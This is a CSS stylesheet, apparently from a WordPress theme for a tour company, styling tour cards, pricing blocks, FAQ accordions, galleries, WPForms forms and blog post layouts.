  width: 36px;
  height: 36px;
  flex-shrink: 0;
  background: url('../img/icons/umbrella.svg') center/contain no-repeat;
  filter: invert(24%) sepia(97%) saturate(3567%) hue-rotate(348deg) brightness(94%) contrast(93%);
}

.ma-heading h1,
.ma-heading h2 {
  margin: 0;
  font-size: clamp(1.5rem, 1.2rem + 1vw, 2rem);
  font-weight: 700;
}

.ma-heading.no-icon::before {
  display: none;
}

/* Softer heading underline on blog areas */
.single_post_page .ma-heading,
.blog-archive .ma-heading,
.search-results-page .ma-heading { border-bottom: 1px solid var(--border-soft); padding-bottom: .375rem; }

/* No underline inside sidebar cards */
.sidebar-section .ma-heading { border-bottom: 0; padding-bottom: 0; margin-bottom: .75rem; }

.btn-brand {
  display: inline-block;
  padding: 0.625rem 1.5rem;
  background: var(--brand);
  color: #fff;
  font-weight: 600;
  border-radius: var(--radius);
  border: none;
  text-align: center;
  transition: transform var(--transition), box-shadow var(--transition);
  cursor: pointer;
}

.btn-brand:hover,
.btn-brand:focus {
  transform: translateY(-2px);
  box-shadow: 0 0.5rem 1rem rgba(241, 53, 57, 0.3);
  color: #fff;
}

.read_more_button {
  display: inline-block;
  min-width: 220px;
  padding: 0.625rem 1.5rem;
  background: var(--brand);
  color: #fff;
  font-weight: 600;
  border-radius: var(--radius);
  border: none;
  text-align: center;
  transition: transform var(--transition), box-shadow var(--transition);
  cursor: pointer;
}

.read_more_button:hover,
.read_more_button:focus {
  transform: translateY(-2px);
  box-shadow: 0 0.5rem 1rem rgba(241, 53, 57, 0.3);
  color: #fff;
}

/* ========================= TOUR CARDS ========================= */

.tour_block {
  background: #fff;
  border-radius: var(--radius);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
  transition: transform var(--transition), box-shadow var(--transition);
  border: 1px solid #eee;
}

.tour_block:hover {
  transform: translateY(-4px);
  box-shadow: var(--shadow-lg);
}

.tour_block .img {
  position: relative;
  display: block;
  width: 100%;
  aspect-ratio: 16 / 9;
  overflow: hidden;
}

.tour_block .img img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.4s ease;
}

.tour_block:hover .img img {
  transform: scale(1.05);
}

/* Línea roja bajo la imagen (alineada a todo el ancho, sin desajustes de subpíxel) */
.tour_block .img::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 3px;
  background: var(--brand);
}

/* Cuerpo del card */
.tour_block .content {
  padding: 14px 16px 16px;
}

.tour_block .tour_name {
  display: block;
  margin: 0 0 6px;
  font-weight: 700;
  color: var(--tour-text);
  font-size: 1.05rem;
}

.tour_block .tour_name:hover {
  color: var(--brand);
  text-decoration: underline;
}

.tour_block .additional_info {
  color: #495057;
  margin: 0 0 6px;
}

.tour_block .time,
.tour_block .place {
  font-size: 0.9375rem;
  color: #555;
}

/* Rating */
.review_rating {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-top: 8px;
}

.review_rating .number {
  font-weight: 700;
}

.star-icons {
  position: relative;
  display: inline-block;
  line-height: 1;
}

.star-icons .back-stars i { color: #e3e6eb; }
.star-icons .front-stars {
  position: absolute;
  left: 0;
  top: 0;
  white-space: nowrap;
  overflow: hidden;
}
.star-icons .front-stars i { color: #f5b301; }

.tour_block .img .price,
.tour_block .img .bage {
  position: absolute;
  padding: 0.5rem 0.75rem;
  color: #fff;
  font-weight: 700;
  background: var(--brand);
  border-radius: 0 var(--radius) 0 0;
  z-index: 10; /* asegura que estén siempre sobre la imagen */
  pointer-events: none; /* evita que interfieran con clics */
}

.tour_block .img .price {
  bottom: 0;
  left: 0;
  font-size: 1.5rem;
}

.tour_block .img .bage {
  top: 0.5rem;
  right: 0.5rem;
  font-size: 0.875rem;
  background: rgba(0, 0, 0, 0.7);
}

/* ========================= BLOG POSTS ========================= */

.blog_post {
  background: #fff;
  border-radius: var(--radius);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
  transition: transform var(--transition), box-shadow var(--transition);
}

.blog_post:hover {
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
}

.blog_post .post_img {
  aspect-ratio: 16 / 9;
  background-size: cover;
  background-position: center;
  transition: opacity var(--transition);
}

.blog_post .post_img:hover {
  opacity: 0.9;
}

.navigation.pagination .page-numbers {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 2.5rem;
  height: 2.5rem;
  margin: 0 0.25rem;
  background: var(--brand);
  color: #fff;
  border-radius: var(--radius);
  font-weight: 600;
  transition: background var(--transition), transform var(--transition);
}

.navigation.pagination .page-numbers:hover {
  background: #d93030;
  transform: scale(1.1);
}

.navigation.pagination .page-numbers.current {
  background: #fff;
  color: var(--brand);
  border: 2px solid var(--brand);
}

.navigation.pagination .page-numbers.dots {
  background: transparent;
  color: var(--ink);
}

/* ========================= TEAM MEMBERS ========================= */

/* Latest posts (cards con imagen) movido desde front-page.php */
.post-card {
  background: #fff;
  border: 1px solid #eee;
  border-radius: 14px;
  box-shadow: 0 6px 18px rgba(0,0,0,.05);
  padding: 16px;
  display: flex;
  flex-direction: column;
  height: 100%;
}

.post-card .post-thumb {
  border-radius: 12px;
  overflow: hidden;
}

.post-card .post-thumb img {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border: 0;
}

.post-card h3 a { text-decoration: none; }
.post-card h3 a:hover { text-decoration: underline; }

.member .img {
  width: 250px;
  height: 250px;
  margin: 0 auto;
  border-radius: 50%;
  border: 4px solid #fff;
  box-shadow: var(--shadow-lg);
  overflow: hidden;
}

.member .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

/* ========================= ACORDEÓN ========================= */

.accordeon .heading {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  cursor: pointer;
  transition: color var(--transition);
}

.accordeon .heading:hover {
  color: var(--brand);
}

.accordeon .plus_minus {
  width: 24px;
  height: 24px;
  flex-shrink: 0;
  background: url('../img/icons/arrow_red.svg') center/contain no-repeat;
  transition: transform var(--transition);
}

.accordeon .heading.opened .plus_minus {
  transform: rotate(90deg);
}

.accordeon .content {
  display: none;
  padding: 1rem 0 1rem 2.5rem;
}

/* ========================= ICONOS IDIOMAS ========================= */

.lang {
  display: inline-block;
  width: 28px;
  height: 28px;
  background-size: cover;
  border-radius: 50%;
  margin: 0 0.25rem;
  border: 2px solid #fff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

.lang-spanish { background-image: url('../img/lang-icons/spain.png'); }
.lang-english { background-image: url('../img/lang-icons/uk.png'); }
.lang-french { background-image: url('../img/lang-icons/france.png'); }
.lang-german { background-image: url('../img/lang-icons/germany.png'); }
.lang-italian { background-image: url('../img/lang-icons/italy.png'); }

/* ========================= ACF MAP ========================= */

.acf-map {
  width: 100%;
  height: 400px;
  border: 1px solid #dee2e6;
  border-radius: var(--radius);
}

.acf-map img {
  max-width: inherit !important;
}

/* ========================= TOUR PAGES ========================= */

.tour-section {
  margin: 2.5rem 0;
}

.prices .tickets {
  background: var(--tour-bg-light);
  border: 1px solid var(--tour-border);
  border-radius: 14px;
  padding: 1.25rem;
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.04);
  transition: transform 0.2s, box-shadow 0.2s;
  height: 100%;
}

.prices .tickets:hover {
  transform: translateY(-2px);
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.08);
}

.prices .t_name {
  font-weight: 700;
  font-size: 1.125rem;
  margin-bottom: 0.5rem;
  color: var(--tour-text);
}

.prices .t_price {
  font-size: 1.5rem;
  font-weight: 700;
  color: var(--brand);
  margin: 0.75rem 0;
}

.prices .ex_field {
  font-size: 0.875rem;
  color: var(--muted);
  margin-top: 0.75rem;
}

.tour .tour_info {
  background: var(--tour-bg-soft);
  border: 1px solid var(--tour-border);
  border-radius: 12px;
  padding: 1rem;
  display: flex;
  gap: 0.75rem;
  align-items: flex-start;
  height: 100%;
  transition: background 0.2s;
}

.tour .tour_info:hover {
  background: var(--tour-bg-contrast);
}

.tour .tour_info .icon {
  width: 32px;
  height: 32px;
  flex-shrink: 0;
  color: var(--brand); /* icons inherit brand red via currentColor */
}

.tour .tour_info .icon img,
.tour .tour_info .icon svg {
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.tour .tour_info span {
  font-weight: 600;
  font-size: 0.875rem;
  color: var(--brand);
  display: block;
  margin-bottom: 0.25rem;
  text-transform: uppercase;
  letter-spacing: 0.025em;
}

.tour .tour_info .info p {
  margin: 0;
  color: var(--tour-text);
  line-height: 1.5;
}

.latest_reviews .review_block {
  background: var(--tour-bg-light);
  border: 1px solid var(--tour-border);
  border-radius: 14px;
  padding: 1.25rem;
  margin-bottom: 1.25rem;
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.05);
  transition: transform 0.2s, box-shadow 0.2s;
}

.latest_reviews .review_block:hover {
  transform: translateY(-2px);
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.08);
}

.latest_reviews .review_block__wrapper {
  display: flex;
  gap: 1rem;
  align-items: flex-start;
}

.latest_reviews .review_block .photo img {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  object-fit: cover;
  display: block;
  border: 2px solid #fff;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}

.latest_reviews .avatar-fallback {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  font-size: 1.25rem;
  background: var(--tour-bg-contrast);
  color: #666;
  border: 2px solid #fff;
}

.latest_reviews .name {
  font-weight: 600;
  margin-bottom: 0.375rem;
  color: var(--brand);
}

.latest_reviews .text {
  color: #333;
  line-height: 1.6;
}

.latest_reviews .nav-pills .nav-link {
  background: var(--tour-bg-soft);
  border-radius: 8px;
  color: #333;
  font-weight: 500;
  padding: 0.5rem 1rem;
  transition: all 0.2s;
}

.latest_reviews .nav-pills .nav-link:hover {
  background: var(--tour-bg-contrast);
}

.latest_reviews .nav-pills .nav-link.active {
  background: var(--brand);
  color: #fff;
}

.tour-shortinfo {
  margin: 2.5rem 0;
  color: var(--tour-text);
}

.tour-shortinfo .shortinfo-heading {
  font-size: clamp(1.5rem, 1.2rem + 1vw, 1.75rem);
  font-weight: 700;
  color: var(--brand);
  margin-bottom: 1.5rem;
}

.tour-shortinfo .shortinfo-block {
  border-left: 4px solid var(--brand);
  padding: 1rem 1.25rem;
  margin-bottom: 1.5rem;
  background: var(--tour-bg-light);
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
  transition: transform 0.2s, box-shadow 0.2s, background 0.2s;
}

.tour-shortinfo .shortinfo-block:hover {
  transform: translateX(4px);
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.08);
  background: var(--tour-bg-contrast);
}

.tour-shortinfo h3 {
  font-size: 1.25rem;
  font-weight: 700;
  display: flex;
  align-items: center;
  gap: 0.625rem;
  color: #000;
  margin-bottom: 0.5rem;
}

.tour-shortinfo h3 i {
  color: var(--brand);
  font-size: 1.375rem;
  width: 24px;
  text-align: center;
}

.tour-shortinfo .content {
  font-size: 1rem;
  line-height: 1.6;
}

/* ===== New Private Tour Page: Price cards ===== */
.ticket-prices .price-card {
  background: #fff;
  border: 1px solid var(--tour-border);
  border-radius: 14px;
  box-shadow: var(--shadow-sm);
  transition: transform 0.2s, box-shadow 0.2s;
}

.ticket-prices .price-card:hover {
  transform: translateY(-3px);
  box-shadow: var(--shadow-lg);
}

.ticket-prices .price-card__inner {
  padding: 1.25rem 1.25rem 1.1rem;
}

.ticket-prices .price-card__persons {
  display: inline-block;
  font-size: 0.85rem;
  color: var(--brand);
  background: var(--tour-bg-contrast);
  border-radius: 999px;
  padding: 0.25rem 0.6rem;
  margin-bottom: 0.5rem;
  font-weight: 600;
}

.ticket-prices .price-card__name {
  font-weight: 700;
  color: var(--tour-text);
  font-size: 1.125rem;
}

.ticket-prices .price-card__price {
  font-size: 1.75rem;
  font-weight: 800;
  color: var(--brand);
  margin-top: 0.35rem;
}

/* Extra notes inside each price card */
.ticket-prices .price-card__extras {
  margin-top: 0.75rem;
  padding-left: 1.1rem;
}
.ticket-prices .price-card__extras li {
  color: var(--muted);
  margin-bottom: 0.25rem;
}

.ticket-prices .price-notes {
  margin-top: 0.25rem;
}

/* Pricing: visible notice */
.ticket-prices .price-notice {
  display: block;
  margin: 0.5rem auto 0;
  max-width: 920px;
  padding: 0.9rem 1rem;
  background: var(--tour-bg-soft);
  border: 1px solid var(--tour-border);
  border-left: 4px solid var(--brand);
  border-radius: 12px;
  color: var(--tour-text);
  font-weight: 600;
}

.faq-accordion .card {
  border: 1px solid var(--tour-border);
  border-left: 4px solid transparent;
  border-radius: 14px;
  box-shadow: 0 0.375rem 1.25rem rgba(0, 0, 0, 0.06);
  margin-bottom: 1rem;
  overflow: hidden;
  transition: border-color 0.2s, box-shadow 0.2s;
}

.faq-accordion .card:hover,
.faq-accordion .collapse.show ~ .card {
  border-left-color: var(--brand);
  box-shadow: 0 0.5rem 1.5rem rgba(241, 53, 57, 0.12);
}

.faq-accordion .card-header {
  background: var(--tour-bg-soft);
  /* Remove the underline under each question (keep only card border) */
  border-bottom: 0;
  padding: 0;
}

.faq-accordion .card-header button {
  width: 100%;
  padding: 1rem 1.25rem;
  text-align: left;
  font-weight: 600;
  color: var(--tour-text);
  background: transparent;
  border: none;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.75rem;
  transition: color 0.2s, background 0.2s;
}

/* Remove underlines from link-style buttons inside FAQ */
.faq-accordion .card-header .btn-link,
.faq-accordion .btn-faq { text-decoration: none !important; }
.faq-accordion .card-header .btn-link:hover,
.faq-accordion .btn-faq:hover,
.faq-accordion .card-header .btn-link:focus,
.faq-accordion .btn-faq:focus { text-decoration: none !important; }

.faq-accordion .card-header button:hover,
.faq-accordion .card-header button:not(.collapsed) {
  color: var(--brand);
  background: var(--tour-bg-contrast);
}

/* We render the chevron with markup (.chev), so don't add an extra pseudo arrow */
.faq-accordion .card-header button::before { content: none; }

.faq-accordion .card-header button:not(.collapsed)::before {
  transform: none;
}

.faq-accordion .card-body {
  padding: 1rem 1.25rem;
  background: #fff;
}

/* FAQ: inner bits */
.faq-accordion .btn-faq .icon-faq {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: var(--brand);
  color: #fff;
  font-weight: 800;
  margin-right: .5rem;
}

.faq-accordion .btn-faq .q {
  flex: 1 1 auto;
}

.faq-accordion .btn-faq .chev {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #6c757d;
  transition: transform .2s ease, color .2s ease;
}

.faq-accordion .btn-faq:hover .chev { color: var(--brand); }
.faq-accordion .btn-faq:not(.collapsed) .chev { transform: rotate(180deg); color: var(--brand); }

/* ===== New Private Tour Page: Meeting point card ===== */
.mp-card {
  border: 1px solid var(--tour-border);
  border-radius: 14px;
  box-shadow: var(--shadow-sm);
}

.mp-card .mp-label {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  color: var(--brand);
  text-transform: uppercase;
  letter-spacing: 0.03em;
  font-size: 0.875rem;
}

.mp-card .mp-value {
  color: var(--tour-text);
}

.mp-card .mp-identify {
  white-space: pre-line;
}

.mp-photo img {
  width: 100%;
  height: auto;
  border-radius: 12px;
  box-shadow: var(--shadow-sm);
}

.mp-btn {
  font-weight: 700;
  border-radius: 10px;
}

/* ===== New Private Tour Page: Gallery grid ===== */
.gallery-grid .gallery-thumb {
  position: relative;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: var(--shadow-sm);
  background: #fff;
}

.gallery-grid .gallery-thumb img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform .35s ease;
}

.gallery-grid .gallery-thumb:hover img {
  transform: scale(1.04);
}

/* Headings helper used in reviews and blocks */
.me-heading {
  display: flex;
  align-items: center;
  gap: .75rem;
  margin-bottom: 1.25rem;
}
.me-heading > div {
  width: 42px;
  height: 4px;
  background: var(--brand);
  border-radius: 2px;
  flex-shrink: 0;
}
.me-heading h2 { margin: 0; }

/* Content area tweaks */
.content-video .tour_content > *:first-child { margin-top: 0; }
.content-video .tour_content p { margin-bottom: 1rem; }
.tour_languages { display: flex; align-items: center; flex-wrap: wrap; gap: .25rem; }

/* Lead paragraph below the H1 on tour pages */
.page-lead {
  color: #4a4a4a;
}

.tour_map .ratio {
  border-radius: 12px;
  box-shadow: 0 0.375rem 1.125rem rgba(0, 0, 0, 0.08);
  overflow: hidden;
}

.map-shadow {
  box-shadow: 0 0.5rem 1.5rem rgba(0, 0, 0, 0.12);
}

.carousel .carousel-item img {
  border-radius: 12px;
  object-fit: cover;
}

.carousel-indicators [data-bs-target] {
  background: rgba(241, 53, 57, 0.3);
  width: 12px;
  height: 12px;
  border-radius: 50%;
  border: none;
  transition: background 0.2s, transform 0.2s;
}

.carousel-indicators [data-bs-target]:hover {
  transform: scale(1.2);
}

.carousel-indicators .active {
  background: var(--brand);
  transform: scale(1.3);
}

/* ========================= UTILIDADES ========================= */

.section {
  padding: 2.5rem 0;
}

.bg-soft {
  background: var(--bg-soft);
}

.bg-beige {
  background: var(--bg-beige);
}

.shadow-brand {
  box-shadow: var(--shadow-md);
}

.rounded-theme {
  border-radius: var(--radius);
}

.transition-smooth {
  transition: all var(--transition);
}

/* ========================= RESPONSIVE ========================= */

@media (max-width: 991.98px) {
  :root {
    --nav-pad-y: 0.625rem;
    --nav-pad-y-shrunk: 0.375rem;
    --logo-h: 54px;
    --logo-h-shrunk: 40px;
  }

  #mainNavbar .navbar-nav {
    gap: 0;
    margin-top: 1rem;
  }

  #mainNavbar .navbar-nav .nav-link {
    padding: 0.75rem 1rem;
    border-radius: 0;
  }

  .header-flags {
    margin-top: 1rem;
    justify-content: center;
  }

  .prices .tickets {
    margin-bottom: 1rem;
  }
}

@media (max-width: 768px) {
  .wa-float,
  .cal-float {
    height: 44px;
    border-radius: 10px;
    gap: 0.5rem;
    padding: 0 0.875rem 0 0.75rem;
    width: auto;
    right: 0.75rem;
  }
  
  .wa-float {
    bottom: 0.75rem;
  }
  
  .cal-float {
    bottom: 3.875rem;
  }
  
  .wa-float i {
    font-size: 1.375rem;
  }
  
  .cal-float i {
    font-size: 1.25rem;
  }
  
  .wa-label,
  .cal-label {
    display: inline;
  }

  .tour-shortinfo .shortinfo-block {
    padding: 0.875rem 1rem;
  }
  
  .tour-shortinfo h3 {
    font-size: 1.125rem;
  }
  
  .latest_reviews .review_block__wrapper {
    flex-direction: column;
  }
  
  .latest_reviews .review_block .photo img,
  .latest_reviews .avatar-fallback {
    width: 48px;
    height: 48px;
  }

  .ma-heading::before {
    width: 28px;
    height: 28px;
  }
  
  .member .img {
    width: 200px;
    height: 200px;
  }
}

@media (min-width: 992px) {
  .footer-menu > li {
    position: relative;
  }
  
  .footer-menu > li + li::before {
    content: "";
    display: inline-block;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background: #d8d8d8;
    margin: 0 0.375rem 0.1875rem 0;
  }
}

/* ========================= GALERÍA CAROUSEL MULTI-ITEM ========================= */

.section.gallery {
  background: var(--bg-soft);
  padding: 3.5rem 0;
}

.gallery-carousel-multi {
  position: relative;
  margin: 2rem auto 0;
  max-width: 1200px;
}

.gallery-carousel-multi .carousel-inner {
  padding: 0 50px;
}

.gallery-carousel-multi .carousel-item {
  transition: transform 0.6s ease-in-out;
  min-height: 350px;
  display: flex;
  align-items: center;
}

.gallery-carousel-multi .carousel-item .row {
  width: 100%;
  margin: 0 auto;
  justify-content: center;
}

.gallery-carousel-multi .gallery-item {
  position: relative;
  overflow: hidden;
  border-radius: 12px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  transition: all var(--transition);
  background: #fff;
  height: 100%;
}

.gallery-carousel-multi .gallery-item:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 24px rgba(241, 53, 57, 0.2);
}

.gallery-carousel-multi .gallery-item img {
  width: 100%;
  height: 320px;
  object-fit: cover;
  display: block;
  transition: transform 0.4s ease;
}

.gallery-carousel-multi .gallery-item:hover img {
  transform: scale(1.05);
}

/* Controles del carousel */
.gallery-carousel-multi .carousel-control-prev,
.gallery-carousel-multi .carousel-control-next {
  width: 45px;
  height: 45px;
  background: var(--brand);
  border-radius: 50%;
  top: 50%;
  transform: translateY(-50%);
  opacity: 0.9;
  transition: all var(--transition);
  z-index: 10;
}

.gallery-carousel-multi .carousel-control-prev {
  left: 0;
}

.gallery-carousel-multi .carousel-control-next {
  right: 0;
}

.gallery-carousel-multi .carousel-control-prev:hover,
.gallery-carousel-multi .carousel-control-next:hover {
  opacity: 1;
  transform: translateY(-50%) scale(1.1);
  box-shadow: 0 4px 12px rgba(241, 53, 57, 0.4);
}

.gallery-carousel-multi .carousel-control-prev-icon,
.gallery-carousel-multi .carousel-control-next-icon {
  width: 20px;
  height: 20px;
}

/* Indicadores */
.gallery-carousel-multi .carousel-indicators {
  position: relative;
  margin: 2rem 0 0 0;
  bottom: auto;
}

.gallery-carousel-multi .carousel-indicators [data-bs-target] {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: rgba(241, 53, 57, 0.3);
  border: 2px solid var(--brand);
  transition: all var(--transition);
  margin: 0 5px;
}

.gallery-carousel-multi .carousel-indicators .active {
  background-color: var(--brand);
  transform: scale(1.3);
}

/* Responsivo */
@media (max-width: 991px) {
  .gallery-carousel-multi .carousel-item {
    min-height: 300px;
  }
  
  .gallery-carousel-multi .gallery-item img {
    height: 280px;
  }
}

@media (max-width: 768px) {
  .gallery-carousel-multi .carousel-inner {
    padding: 0 40px;
  }
  
  .gallery-carousel-multi .carousel-control-prev,
  .gallery-carousel-multi .carousel-control-next {
    width: 38px;
    height: 38px;
  }
  
  .gallery-carousel-multi .carousel-item {
    min-height: 260px;
  }
  
  .gallery-carousel-multi .gallery-item img {
    height: 240px;
  }
}

@media (max-width: 480px) {
  .gallery-carousel-multi .carousel-inner {
    padding: 0 35px;
  }
  
  .gallery-carousel-multi .carousel-control-prev,
  .gallery-carousel-multi .carousel-control-next {
    width: 32px;
    height: 32px;
  }
  
  .gallery-carousel-multi .carousel-control-prev-icon,
  .gallery-carousel-multi .carousel-control-next-icon {
    width: 16px;
    height: 16px;
  }
  
  .gallery-carousel-multi .carousel-item {
    min-height: 220px;
  }
  
  .gallery-carousel-multi .gallery-item img {
    height: 200px;
  }
  
  .section.gallery {
    padding: 2.5rem 0;
  }
  
  .gallery-carousel-multi .carousel-indicators [data-bs-target] {
    width: 8px;
    height: 8px;
    margin: 0 3px;
  }
}

/* Animación de entrada */
.gallery-carousel-multi {
  animation: fadeInUp 0.6s ease-out;
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* ========================= FORMULARIOS WPFORMS ========================= */

.section.job_form {
  background: linear-gradient(135deg, #fff7f2 0%, #ffffff 100%);
  padding: 3.5rem 0;
}

.form_shortcode {
  max-width: 800px;
  margin: 2rem auto 0;
}

/* Contenedor del formulario */
.wpforms-container {
  background: #ffffff;
  border-radius: var(--radius);
  padding: 2.5rem;
  box-shadow: 0 4px 20px rgba(241, 53, 57, 0.08);
  border: 1px solid rgba(241, 53, 57, 0.1);
}

/* Campos del formulario */
.wpforms-field {
  margin-bottom: 1.75rem;
}

.wpforms-field-label {
  font-weight: 600;
  color: var(--ink);
  margin-bottom: 0.5rem;
  font-size: 0.95rem;
  display: block;
}

.wpforms-field-label .wpforms-required-label {
  color: var(--brand);
  margin-left: 0.25rem;
}

/* Inputs y textareas */
.wpforms-field input[type="text"],
.wpforms-field input[type="email"],
.wpforms-field input[type="tel"],
.wpforms-field input[type="url"],
.wpforms-field input[type="number"],
.wpforms-field select,
.wpforms-field textarea {
  width: 100%;
  padding: 0.875rem 1rem;
  border: 2px solid #e8e8e8;
  border-radius: 8px;
  font-size: 1rem;
  font-family: inherit;
  transition: all var(--transition);
  background: #fafafa;
  color: var(--ink);
}

.wpforms-field input:focus,
.wpforms-field select:focus,
.wpforms-field textarea:focus {
  outline: none;
  border-color: var(--brand);
  background: #ffffff;
  box-shadow: 0 0 0 3px rgba(241, 53, 57, 0.1);
}

.wpforms-field textarea {
  min-height: 140px;
  resize: vertical;
}

/* Placeholder */
.wpforms-field input::placeholder,
.wpforms-field textarea::placeholder {
  color: #999;
  opacity: 1;
}

/* Errores de validación */
.wpforms-error {
  color: #dc3545;
  font-size: 0.875rem;
  margin-top: 0.5rem;
  display: block;
}

.wpforms-field.wpforms-has-error input,
.wpforms-field.wpforms-has-error textarea,
.wpforms-field.wpforms-has-error select {
  border-color: #dc3545;
  background: #fff5f5;
}

/* Botón de envío */
.wpforms-submit-container {
  margin-top: 2rem;
}

.wpforms-submit {
  background: var(--brand);
  color: white;
  border: none;
  padding: 1rem 2.5rem;
  border-radius: 8px;
  font-size: 1rem;
  font-weight: 600;
  cursor: pointer;
  transition: all var(--transition);
  box-shadow: 0 4px 12px rgba(241, 53, 57, 0.25);
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.wpforms-submit:hover {
  background: #d62d31;
  transform: translateY(-2px);
  box-shadow: 0 6px 16px rgba(241, 53, 57, 0.35);
}

.wpforms-submit:active {
  transform: translateY(0);
}

/* Spinner de carga */
.wpforms-submit-spinner {
  display: inline-block;
  margin-left: 0.5rem;
  animation: wpforms-spin 1s linear infinite;
}

@keyframes wpforms-spin {
  from { transform: rotate(0deg); }
  to { transform: rotate(360deg); }
}

/* Mensaje de confirmación */
.wpforms-confirmation-container-full {
  background: #d4edda;
  border: 2px solid #28a745;
  border-radius: var(--radius);
  padding: 1.5rem;
  color: #155724;
  font-weight: 500;
  text-align: center;
}

/* Selectores personalizados */
.wpforms-field select {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cpath fill='%23333' d='M6 9L1 4h10z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right 1rem center;
  background-size: 12px;
  padding-right: 2.5rem;
  appearance: none;
}

/* Responsivo */
@media (max-width: 768px) {
  .wpforms-container {
    padding: 1.5rem;
  }
  
  .form_shortcode {
    margin: 1.5rem auto 0;
  }
  
  .section.job_form {
    padding: 2.5rem 0;
  }
  
  .wpforms-submit {
    width: 100%;
    padding: 1rem;
  }
}

/* Animación suave al cargar */
.wpforms-container {
  animation: fadeInUp 0.6s ease-out;
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* ========================= PERFORMANCE & ACCESSIBILITY ========================= */

@media (prefers-reduced-motion: reduce) {
  *,
  *::before,
  *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
  }
}

@media print {
  .navbar,
  .wa-float,
  .cal-float,
  footer .social {
    display: none !important;
  }
}

/* ========================= BLOG / SINGLE POST ========================= */

/* Base layout improvements */
.single_post_page .entry-header { margin-bottom: 1rem; margin-top: 1rem; }
.single_post_page .entry-meta { color: var(--muted); font-size: .95rem; display: flex; align-items: center; gap: .5rem; }
.single_post_page .entry-content { font-size: 1.05rem; line-height: 1.8; }
.single_post_page .entry-content p { margin-bottom: 1.1rem; }
.single_post_page .entry-content img { width: 100%; max-width: 100%; height: auto; border-radius: 12px; display: block; }
.single_post_page .entry-content figure,
.single_post_page .entry-content .wp-caption,
.single_post_page .entry-content .wp-block-image { width: 100% !important; margin: 1rem 0; }
.single_post_page .entry-content .wp-caption img,
.single_post_page .entry-content .wp-block-image img { width: 100% !important; height: auto; }
.single_post_page .entry-content .alignleft,
.single_post_page .entry-content .alignright,
.single_post_page .entry-content .aligncenter,
.single_post_page .entry-content .alignnone { float: none !important; margin: 1rem 0; }
.single_post_page .entry-content blockquote {
  border-left: 4px solid var(--brand);
  padding: .75rem 1rem; margin: 1rem 0; background: var(--bg-soft);
}

/* Share buttons */
.share-buttons-wrapper { margin-top: 1.5rem; }
.share-buttons { display: flex; gap: .5rem; }
.share-btn { display: inline-flex; align-items: center; justify-content: center; width: 42px; height: 42px; border-radius: 10px; color: #fff; background: var(--brand); box-shadow: var(--shadow-sm); transition: transform .15s ease, box-shadow .15s ease, opacity .15s ease; }
.share-btn:hover { transform: translateY(-2px); box-shadow: var(--shadow-md); opacity: .95; }
.share-btn i { font-size: 1.1rem; }

/* Author box */
.author-bio { display: flex; gap: 1rem; align-items: center; padding: 1rem; background: #fff; border: 1px solid var(--border-soft); border-radius: 14px; box-shadow: var(--shadow-sm); margin-top: 1.25rem; }
.author-bio .author-avatar img, .author-bio .avatar { border-radius: 50%; box-shadow: var(--shadow-sm); }
.author-bio .author-name { margin: 0 0 .25rem; }
.author-bio .author-description { margin: 0; color: var(--muted); }

/* Related posts */
.related-posts { margin-top: 2rem; }
.related-posts .related-heading { margin-bottom: 1rem; }
.related-post-card { background: #fff; border-radius: 14px; overflow: hidden; border: 1px solid var(--border-soft); box-shadow: var(--shadow-sm); transition: transform .18s ease, box-shadow .18s ease; height: 100%; }
.related-post-card:hover { transform: translateY(-3px); box-shadow: var(--shadow-lg); }
.related-post-image { display: block; overflow: hidden; }
.related-post-image img { width: 100%; height: 100%; object-fit: cover; transition: transform .35s ease; }
.related-post-card:hover .related-post-image img { transform: scale(1.06); }
.related-post-title { font-size: 1rem; font-weight: 700; padding: .75rem .875rem 1rem; margin: 0; }
.related-post-title a { color: var(--ink); }
.related-post-title a:hover { color: var(--brand); }

/* Comments area: spacing and safety */
.comments-area { clear: both; margin-top: 2rem; }
.comments-area .comments-title::first-letter { color: inherit; }
